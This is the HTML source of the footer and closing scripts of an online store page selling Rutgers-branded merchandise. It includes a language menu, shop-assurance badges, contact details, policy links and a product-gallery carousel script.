                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://rutgersmerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1127 Delaware Ave Ewing, Nj 08628, Us<br /><strong>Our Warehouse</strong>: No. 16, Jiancaicheng East Road, Bazhong City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@rutgersmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class design team. We offer a wide variety of high-quality and beautiful design products. They're not just for show &mdash; they're for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Rutgers Store - Official Rutgers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://rutgersmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://rutgersmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://rutgersmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T03:04:27.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T03:04:27.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://rutgersmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://rutgersmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://rutgersmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://rutgersmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
